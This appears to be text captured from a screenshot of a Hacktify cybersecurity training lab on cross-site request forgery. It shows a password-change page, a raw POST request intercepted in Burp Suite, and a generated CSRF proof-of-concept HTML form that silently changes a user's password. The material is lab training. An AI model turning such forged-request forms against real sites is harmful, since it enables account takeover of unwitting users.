 Login
Login
Cross_Site_Request_Forgery
Not secure
bugbountyhunter.org/internship_labs/HTML/csrf_lab/lab_2/passwordChange.php
HACKTIFY
cybersecurity
VIRTUALLY TESTING
FOUNDATION
Change Password
New Password:
Confirm Password:
Submit
Your Password has been
updated successfully
© Copyrights 2021 Hacktify Cybersecurity All rights reserved
CSRF PoC generator
Request to: https://www.bugbountyhunter.org
Options
?
Pretty
Raw
\n
Actions
INSPECTOR
1 POST /internship_labs/HTML/csrf_lab/lab_2/passwordChange.php
HTTP/1.1
2 Host: www.bugbountyhunter.org
3 Connection: close
4 Content-Length: 74
5 Cache-Control: max-age=0
6 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://www.bugbountyhunter.org
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
?
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://www.bugbountyhunter.org/internship_labs/HTML/csrf_lab/l
ab_2/passwordChange.php" method="POST">
6 <input type="hidden" name="newPassword" value="bunny" />
7 <input type="hidden" name="newPassword2" value="bunny" />
8 <input type="hidden" name="csrf" value="bunmska27" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close